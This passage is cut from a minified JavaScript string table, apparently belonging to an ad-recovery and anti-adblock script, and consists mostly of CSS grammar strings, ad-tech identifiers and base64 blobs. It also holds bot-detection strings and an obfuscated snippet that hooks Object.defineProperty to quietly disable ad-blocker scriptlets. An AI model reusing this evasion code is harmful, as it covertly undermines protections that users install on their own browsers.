10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","_parent","asin( <calc-sum> )","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","Wrong value `","adpushup","<'margin-left'>","getAttribute","find","releaseCursor","Zm1qeA==","form","marginwidth","<'row-gap'> <'column-gap'>?","<ident-token>|<function-token> <any-value>? )","tokenize","DOMParser_parseFromString","cachedAt","[<length-percentage>|<number>|auto]{1,4}","<url>","( <supports-condition> )|<supports-feature>|<general-enclosed>","Terminate - non-adblock","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","close","reason","translateY( <length-percentage> )","<'margin-inline-end'>","auto|<anchor-name>","script_version","webkitSpeechGrammar","matchAll","<'min-width'>","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","Expected ","navigator.productSub is undefined","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<'inset'>",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"lookupValue","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","__isPrebidOnly","replaceChild","input","normal|<string>","as_apply","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","offsetAndType",'"inventories"',"[<filter-function>|<url>]+","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","cmVzZXJ2ZWQxT3V0cHV0","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","/cdn/adx/open/integration.html","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","(prefers-color-scheme: dark)","EventTarget_addEventListener","[Bot] bot UA detected, ua=","readystatechange","givt_detected","sent","direction","columns","iterator","sizes","auto|from-font|[under||[left|right]]","https://c.amazon-adsystem.com/aax2/apstag.js","Lexer matching doesn't applicable for custom properties","usedJSHeapSize","` should not contain a prelude","x-frame-height","Plus sign","[<integer>&&<symbol>]#","<bg-image>#","[auto|block|swap|fallback|optional]","generatedColumn","pop","http","redirected","<'top'>{1,4}","<length-percentage>|<flex>|min-content|max-content|auto","<namespace-prefix>? [<string>|<url>]","data:text/html,","Document_querySelectorAll","replaceSync","endsWith","<media-query>#","port2","separate|collapse|auto","__driver_evaluate","combo","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","<'margin-left'>{1,2}","/gpt/setup","<generic>","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","is_admiral_adwall_rendered","<percentage>|<length>|<number>","stylesheet","hostname","<feature-type> '{' <feature-value-declaration-list> '}'","/negotiate/script-set-value","clear","<angle-percentage>{1,2}","HyphenMinus is expected","<number [0,1]>","Parentheses","<'flex-shrink'>","banner_ad",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"charAt","run","DeclarationList","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","Node_textContent","navigator.plugins.length is undefined","set","scheduler unhandled exception - ","min","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","unsortedForEach","pseudo","mediaType","CDO","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Element_attributes","svmax","Ratio","Unknown type","root|nearest|self","__as_ready_resolve","SECSSOBrowserChrome","dvw","query","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","<mf-plain>|<mf-boolean>|<mf-range>","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","performance","padding|border"," cmp inserted",'" is a required argument.',"replaceState","from|to|<percentage>|<timeline-range-name> <percentage>","<media-query-list>","event_sample_ratio","text-ads","firstChild","<'flex-basis'>","functionBind","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","slice","() => version","MessageEvent","[<'animation-range-start'> <'animation-range-end'>?]#","auto|<'border-style'>","opacity( [<number-percentage>] )","PerformanceResourceTiming","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","windowSize","permissions","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Window_fetch","String_replace","http://api.dable.io/widgets/","isDomainShardingEnabled","<single-transition>#","<ident>|<function-token> <any-value> )","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","preload","is_acceptable_ads_blocked","step-start|step-end|steps( <integer> [, <step-position>]? )","use","selectors","eatIdent","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","(function(){","start prebid request bidsBackHandler for ","scroll( [<axis>||<scroller>]? )","gpt-firstimpression","N/A","read-only|read-write|read-write-plaintext-only","job","userLanguage","name","['~'|'|'|'^'|'$'|'*']? '='","map","<hex-color>|<absolute-color-function>|<named-color>|transparent","auto|loose|normal|strict|anywhere","wechat","https://static.dable.io/dist/plugin.min.js","( [<mf-plain>|<mf-boolean>|<mf-range>] )",".start","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","getElementById","innerText","resource","whatcardev.haymarket.com","__marker","apsEnabled","adingo","rem( <calc-sum> , <calc-sum> )","text-ad-links","lexer","memoryLimitThreshold","RENDERER",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"[<integer [0,∞]> <absolute-color-base>]#","tail","gpt-clickio","as_last_moved","5269744tigrbk","alpha|luminance|match-source","args","<frequency>|<percentage>","<'border-top-color'>","forceBraces","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","isFirefox","visit","addIframeVisibilityCheckHandler","region","<custom-ident>|<string>","sdk_version","SharedWorker","matches","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","notificationPermissions signal unexpected behaviour","window.top._df.t","fromSetString","auto|[over|under]&&[right|left]?","[<compound-selector>? <pseudo-compound-selector>*]!","Hyphen minus","connection","space-between|space-around|space-evenly|stretch","content|<'width'>","hue-rotate( <angle> )","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","repeat","token","as_debug","/asn","analytics","clientWidth","none|discard-before||discard-after||discard-inner","none|circle|disc|square","thenStack","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","attributes","hash",'"><\/script>',"<'inset-inline-start'>","srcset","<custom-ident> : <integer>+ ;","isAdblockUser","left|right|none|inline-start|inline-end","abs","webdriver","rch","MSG_SYN_URG","cssText","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","no-limit|<integer>","getConsentMetadata","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","fromSourceMap","__as_rej","selectorList","grippers|none"," is not a constructor or null","null","w = window.parent.parent;","prod","getItem","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps",", scrollX: ","aps","dable-tdn","searchParams","element out of viewable window","none|repeat( <length-percentage> )","orientation","isVisibleIframe","_ignoreInvalidMapping","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","defineOutOfPageSlot","vendor","start|end|center|justify|distribute|stretch","isActive","host","/health-check","cos( <calc-sum> )","marker-start","originalPositionFor","Neither `enter` nor `leave` walker handler is set or both aren't a function","log( <calc-sum> , <calc-sum>? )","recoverCMP","Failed to get key from: ","bidsBackHandler","XMLHttpRequest","gptDisabled","open-quote|close-quote|no-open-quote|no-close-quote","Response","getBidResponses","additionalAdsBait","xlink:href","scanNumber","border-box|padding-box|content-box","<page-margin-box-type> '{' <declaration-list> '}'","[<counter-name> <integer>?]+|none","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","Profile is null or undefined","applySourceMap","gpt_loaded_time","hookWindowProperty Error: ","headless_chrome","_sourcesContents","cmpStr","Type of node should be an Object","img_dggnaogcyx5g7dge2a9x2g7yda9d","auto|<svg-length>","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","paint( <ident> , <declaration-value>? )","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","and","samsungbrowser","isValidPosition","eventStatus","<outline-radius>","now","tokenStart","<noscript>","auto|none|preserve-parent-color","<ident-token> : <declaration-value>? ['!' important]?","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","bmxvYw==",".getAdserverTargeting","<calc-product> [['+'|'-'] <calc-product>]*","generate","script_abort","<'margin-block-end'>","[normal|small-caps]","getEvents","gpt-minutemedia","getRandomValues","dump","assign","eof","pub_300x250m","responseXML","matched","<number>|<angle>","matchProperty","center|start|end|flex-start|flex-end","<family-name>#",'meta[http-equiv="Content-Security-Policy"]',"LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","normal|auto|<position>","[<length>|<number>]{1,4}","HTMLFormElement","freestar",", Expires in: ","auto|from-font|<length>|<percentage>","rotateY( [<angle>|<zero>] )","validate","device-cmyk( <number>#{4} )","110120EBCteF","<number>|<dimension>|<ident>|<ratio>","Unsupported version: ","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","window.external.toString is not a function","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","100%","edgios","repeat|no-repeat|space|round","none|proximity|mandatory","d2VneWpwenV4MzhxMmE5dm1pZm90","allowRunInIframe","updateAdInterestGroups","start|end|center|justify|distribute","c204ZmtocndhOTR5MGV1cGoybnEx","false|true","<line-style>{1,4}","%%%INV_CODE%%%","getUserIds","exec","cmd","setItem","onmozfullscreenchange","replaceScriptElementAsync","jkl","Anchor element doesn't have parent","link","element display none important","none|<image>|<mask-source>","server","isInAdIframe","checkPropertyName","getConfig","isVisibleElement","javascript:",".workers.dev","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","recognizer","widthEval","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","margin: 0; padding: 0;","start|middle|end","cmpStatus","<single-animation-composition>#","<mf-name>","after","Position rule '","isBrave","auto|sRGB|linearRGB","defineSlot","findValueFragments","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","content-ad","start|end|left|right|center|justify|match-parent","ndtvprofit.com","[alternate||[over|under]]|inter-character","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","list","Group","next","getLocation","dictionnaire.lerobert.com","frameStatus:failed","leave"," not an object","adapi.inlcorp.com","mod( <calc-sum> , <calc-sum> )","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","setSourceContent","Please enter the password","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","checkStructure","replaceAll","port","inventory","tcString","tokenIndex","isRemoved","DocumentFragment","all|<custom-ident>","upright|rotate-left|rotate-right","[stretch|repeat|round|space]{1,2}","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","get","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","https://fb.html-load.com","Field `","sleipnir/","purpose1 consent timeout","caption|icon|menu|message-box|small-caption|status-bar","normal|light|dark|<palette-identifier>","[<page-selector>#]?","Terminate - not allowed running in iframe","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","marker-mid","width-equal-or-less-than"," undefined","Failed to get encoded-id version: encoded-id is empty","<'min-block-size'>","as_console","xhr_defer","<type-selector>|<subclass-selector>","original","gpt-adapex","performance_gpt_ad_rendered",".setTargetingForGPTAsync","length","external","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","most-width|most-height|most-block-size|most-inline-size","none|<length-percentage> [<length-percentage> <length>?]?","consumeUntilSemicolonIncluded","ACK_INVISIBLE","[recoverTcfCMP] __tcfloaded_cache","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","mask","Bad syntax reference: ","HTMLMetaElement","__phantomas","domain switch: no src attribute"," used missed syntax definition ","j7p.jp","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","polarbyte","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","aria-label","cqi","__webdriver_evaluate","slotRenderEnded","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","<length-percentage>{1,2}","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","getPrototypeOf","] by [","exportSnapshot","isTcStringResolved","insertAfter","dvi","auto|<integer>{1,3}","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","productSub","none|<image>","<'left'>","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","scrollX","cover|contain|entry|exit|entry-crossing|exit-crossing","PseudoClassSelector","cqh","window.process is","parseCustomProperty","insertRules","autoRecovery","toString","banner-ad","https://m1.openfpcdn.io/botd/v","bad-string-token","async","[block|inline|x|y]#","Combinator is expected",".pages.dev","calc(","[<family-name>|<generic-family>]#","AtruleDescriptor","tokenType","[none|<keyframes-name>]#","break-walk","{-token","denied","getElementsByTagName","structure","crios","http://","adshield_apply","auto|avoid","leboncoin.fr","dimension-token","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","rex","Element_innerHTML","toJSON","load","marker-end","Expected more digits in base 64 VLQ value.","nearest-neighbor|bicubic","start|end|center|baseline|stretch","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","<symbol>+","skip","is_cmp_blocked_finally","[<url> [format( <string># )]?|local( <family-name> )]#","protectCss","instance","custom","Unknown feature ","scroll|fixed|local","max( <calc-sum># )","__webdriver_unwrapped","inside|outside","CSSMozDocumentRule","content-box|padding-box|border-box|fill-box|stroke-box|view-box","isVisibleNode","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","Unknown at-rule descriptor","enjgioijew","setAttributeNS","none|[weight||style||small-caps||position]","errorTrace","protectUrlContext","nthChildOf"," > div { justify-content:center; } #","webkitPersistentStorage","article","inset?&&<length>{2,4}&&<color>?","tb|rl|bt|lr","prototype","@@toPrimitive must return a primitive value.","evalLength","Identifier or parenthesis is expected","img","_mappings","[AdBlockDetector] Cosmetic adblock detected","HTMLAnchorElement","classList","opera","append","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","auto|inter-character|inter-word|none","[<length-percentage>|auto]{1,2}|cover|contain","duration","<counter-style-name>|symbols( )","gpt-enliple","innerHTML","perspective( [<length [0,∞]>|none] )","sourceMapURL could not be parsed","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","originalHostname","<counter-style>|<string>|none","freeze",".setPAAPIConfigForGPT","appendList","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","isNameCharCode",'iframe[name="',"<shape>|auto","ZndiaA==","__tcfapi not found within timeout","block|inline|run-in","RTCEncodedAudioFrame","<'margin-bottom'>","ping","<length-percentage>","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","skewY( [<angle>|<zero>] )","reserved1","debug","content_area","fromCodePoint","block|inline|x|y","normal|compact","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","<'max-width'>","<url>|none","<color>&&<color-stop-angle>?","parseSourceMapInput","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","scheme","[object Intl]","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","normal|strong|moderate|none|reduced","writeln","versions","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","as_inmobi_cmp_host","odd","insertRule","listenerId","insertAdjacentHTML","nextSibling","Parse error: ","href","copy","dmtkcw==","fo2nsdf","pluginsLength","MSG_ACK_INVISIBLE","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","invert( <number-percentage> )","string","firefox","unprotect","colon-token","[none|start|end|center]{1,2}","ignore|stretch-to-fit","navigator.connection.rtt is undefined","Node_baseURI","NestingSelector","safari","snigel","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","https://content-loader.com","__tcfapiLocator","none|all","Missed `structure` field in `",", scrollY: ","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","nextElementSibling","true","emit","<counter()>|<counters()>","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","url-matched","Percent sign is expected","balance","elapsed_time_ms","[-token","webDriver","padStart","max","<length> <length>?","chained|none","tunebat.com","<'margin-inline'>","<unknown>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","nodes","documentElementKeys","root","auto|balance|stable|pretty","<'border-top-left-radius'>","normalize","setHTMLUnsafe","none|<shadow-t>#","auto|after","lvh","as_selected","lookupOffset","languages","isCmpBlockedFinally","not <media-in-parens>","toPrimitive","MediaQuery","eventSampleRatio","https://css-load.com","currentScript","<position>","<single-animation-timeline>#","</head><body></body></html>","none|strict|content|[[size||inline-size]||layout||style||paint]","frameborder","players","as_inmobi_cmp_id","JlhEX1FPaE1ybHRwUjFjNHpHClk=","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","atrulePrelude","kind","<'text-emphasis-style'>||<'text-emphasis-color'>","opr","[recovery] __tcfapi removeEventListener","insertAdjacentElement","x: ","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","__replaced","auto? [none|<length>]","data-sdk","HTMLSourceElement","dataset","[<function-token> <any-value>? )]|[( <any-value>? )]","uBO:","none|<url>","Comma","evaluate","RegExp","setSource","auto|<length>","profile.recoverCMP","nearest|up|down|to-zero","Intl","/getconfig/sodar","Scheduler Terminated with unexpected non-error instance: ","none|<length>","quizlet.com","<percentage>|<length>","none|vertical-to-horizontal","none|<position-area>","column","[Profile Handler]","reduce","auto|all|none","[recoverTcfCMP] __tcfloaded_cache set","onorientationchange","<'align-items'> <'justify-items'>?","initLogMessageHandler","onmousedown","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","_last","url-not-equal","<number-percentage>{1,4} fill?","whitespace-token","[auto? [none|<length>]]{1,2}","consumeFunctionName","<'cue-before'> <'cue-after'>?","Performance.network","start|center|end|baseline|stretch","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","<any-value>","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","elem","running|paused","gpt-interworks","auto|<length>|<percentage>","botKind","/cmp.js","leader( <leader-type> )","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","FontFace","<number>|left|center|right|leftwards|rightwards","normal|always","[AdBlockDetector] page unloaded while checking request block. ","GeneralEnclosed","<grid-line> [/ <grid-line>]?","<length-percentage>|min-content|max-content|auto","getSizes","[shorter|longer|increasing|decreasing] hue","vmin","getName","center|start|end|self-start|self-end|flex-start|flex-end","disableNativeAds","</pre>","is_ads_blocked","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","Expect an apostrophe","getWrapper","Rule","Matching for a tree with var() is not supported","innerWidth","Number of function is expected","__fpjs_d_m","__gpp","Node_insertBefore","dpi","fonts.googleapis.com","<'bottom'>","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","enter","miter|round|bevel","nowrap|wrap|wrap-reverse","area",", width: ","signalStatus","startOffset","flex-direction","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","getClickUrl","char must be length 1","Terminate - profile not found","lvi","def","MessageEvent_data","blur( <length> )","auto|isolate","__tcfloaded_cache","navigator.webdriver is undefined","constructor","getParameter","lvmax","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","AddMatchOnce","systemLanguage","counters( <counter-name> , <string> , <counter-style>? )","<relative-selector>#","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<color> <color-stop-length>?","content-box|border-box","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","frameElement","notifications","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<body","shouldPageviewOnUrlChange","reserved2Output","__lastWatirConfirm","https://","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","didomi","getComponents","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","HTMLIFrameElement","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","bidder",".end","as_country","[object Reflect]","event","normal|italic|oblique <angle>{0,2}","WebKitMediaKeys","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","supports(","bind","Hex digit is expected","[common-ligatures|no-common-ligatures]","<'margin-right'>","[native code]","Not a Declaration node","startLine","addType_","getAdUnitPath","SYN","Unknown field `","fundingchoices","peek","/pagead/drt/ui","intersectionRect","should_apply_gdpr","height-equal-or-less-than","fGAJJ1JxajZDTldIXUk4c3g3dTNm","else","rotateX( [<angle>|<zero>] )","deep","umogames.com","<head","visible|auto|hidden","lookupNonWSType","rad","<counter-style-name>","ChromeDriverw","skipSC","Blocked slot define: [","gpt_slot_rendered_time","referrer","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","window.as_location","chromium","navigator.permissions is undefined","<'position-try-order'>? <'position-try-fallbacks'>","ac-","shouldStorageWaitForTcf","Unknown context `","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","location","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","[recoverTcfCMP] inserting ","media","<transition-behavior-value>#","idFilter","string-token","as-revalidator","aXRoYw==","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"ins","grayscale( <number-percentage> )","contentDocument","aXJycg==","flip-block||flip-inline||flip-start","parseRulePrelude","substr","normal|allow-discrete","_self","WhiteSpace","log","(E2) Invalid protect url: ","ellipse( [<shape-radius>{2}]? [at <position>]? )","tokens","contrast( [<number-percentage>] )","fromCharCode","auto||<ratio>","show|hide","<shape-box>|fill-box|stroke-box|view-box","none|<angle>|[x|y|z|<number>{3}]&&<angle>","nonzero|evenodd","Bad syntax","property","visible|hidden|collapse","attributeFilter","profile.shouldApplyGdpr","reserved1Input","general-enclosed","Url or Function is expected","adshield","nth","text_ad","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","ad.doorigo.co.kr","driver","offset","dvh","ad_unit_path","gpt-ima-adshield","units","env( <custom-ident> , <declaration-value>? )","admiral","auto|grayscale","thatgossip.com","<track-size>+","timesofindia.indiatimes.com","auto|text|none|contain|all","generatedLine","iframe","always|auto|avoid","gpt_disabled","boundingClientRect","gpt-geniee","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","onmessage","cqb","pageview","return 